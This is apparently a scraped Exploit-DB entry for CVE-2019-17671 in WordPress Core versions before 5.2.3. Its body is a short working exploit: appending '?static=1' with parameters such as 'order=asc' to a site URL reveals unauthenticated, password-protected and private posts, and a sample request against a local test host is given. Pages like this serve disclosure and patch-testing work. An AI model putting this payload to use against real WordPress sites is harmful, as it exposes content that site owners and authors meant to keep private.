 https://www.exploit-db.com/exploits/47690
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts
EDB-ID:
47690
CVE:
2019-17671
EDB Verified: ×
Author:
SEBASTIAN NEEF
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-10-14
Vulnerable App:
Copy
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the
secret content:
Tags:
Advisory/Source: Link